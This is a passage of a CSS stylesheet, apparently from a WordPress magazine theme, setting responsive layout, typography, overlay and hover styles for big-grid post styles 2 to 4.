@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 8px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 8px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
  padding: 8px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 4px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
  padding: 3px 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-big-grid-meta {
  background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
  position: relative;
  top: 2px;
  text-transform: uppercase;
  padding: 0;
  background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
  display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
    top: 4px;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.5;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-2.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
}
/*
  Style 3
*/
.td-grid-style-3 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
  opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.32;
  top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
  padding: 0 30px 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-big-thumb .entry-title {
  font-size: 28px;
  line-height: 33px;
  font-weight: 500;
  margin-top: 9px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-top: 6px;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 27px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 500;
    margin-bottom: 6px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-module-thumb a:last-child:after {
    opacity: 0.4;
  }
}
.td-grid-style-3 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-3.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-3.td-hover-1 .entry-thumb {
    max-width: none;
    width: calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: -webkit-calc(100% + 50px);
    width: -o-calc(100% + 50px);
    opacity: 0.7;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(-40px, 0px, 0px);
    -webkit-transform: translate3d(-40px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-3.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.16;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.6;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 4
*/
.td-grid-style-4 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-4 .entry-title {
  display: inline-block;
  width: 100%;
}
.td-grid-style-4 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
  background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 0;
  background-color: #000;
  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-4 .td-big-thumb .entry-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
    margin: 5px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
